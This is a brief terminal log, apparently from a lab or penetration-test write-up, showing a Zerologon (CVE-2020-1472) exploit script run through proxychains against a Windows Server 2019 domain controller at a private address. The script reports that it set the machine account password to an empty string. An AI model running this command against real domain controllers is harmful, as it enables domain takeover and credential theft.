 ┌──(root㉿ localhost)-[~/桌面/CVE-2020-1472-master]
└─# proxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.110:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.110:49670  ...  OK
========================================================================================================
====================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!